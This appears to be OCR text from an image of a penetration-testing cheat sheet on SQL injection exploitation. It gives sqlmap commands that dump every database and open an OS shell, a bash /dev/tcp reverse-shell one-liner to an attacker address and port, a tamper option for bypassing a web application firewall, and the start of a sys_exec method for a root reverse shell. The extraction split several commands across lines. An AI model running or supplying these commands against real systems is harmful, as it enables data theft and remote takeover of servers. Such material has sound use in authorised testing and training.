 Grabbing os shell after exploitation
root@kali:sqlmap -r request.txt -dump-all -level=5 -
risk=3 --os-shell
And then from os-shell to nc shell:
os-shell> bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444
0>&1'
Instructing sqlmap to try and bypass WAF
root@kali:sqlmap -r req.txt --current-db --
tamper=space2comment
Exporting shared objects to plugin
directory and executing sys_exec.
This method assumes that you have
the username and password of a
privileged database user or the root
username and password. The
objective is to execute system
function and establish reverse shell
back to us with root privileges.